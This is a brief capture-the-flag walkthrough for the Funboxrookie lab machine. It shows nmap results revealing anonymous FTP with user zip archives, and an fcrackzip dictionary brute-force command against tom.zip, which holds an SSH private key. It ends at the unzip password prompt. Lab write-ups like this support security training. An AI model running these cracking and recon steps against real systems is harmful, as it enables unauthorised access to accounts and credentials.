 Funboxrookie

nmap scan result = nmap

key points from scan
[21/tcp open ftp ProFTPD 1.3.5e
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 anna.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 ariel.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 bud.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 cathrine.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 homer.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 jessica.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 john.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 marge.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 miriam.zip
| -r--r--r-- 1 ftp ftp 1477 Jul 25 2020 tom.zip
| -rw-r--r-- 1 ftp ftp 170 Jan 10 2018 welcome.msg
|_-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 zlatan.zip
]

[22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0]

[80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/logs/
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
]

starting with ftp
multiple zip files displayed on ftp
saving it to machines . when trying to open the file it asoks for password , we can use fraclzip to do brute force attack on zip files in order to get password.we will try it on file tom.zip for user tom
fcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' tom.zip

┌──(root㉿GE3T)-[/home/ge3t/boxes/funboxrookie]
└─# unzip tom.zip
Archive: tom.zip
[tom.zip] id_rsa password: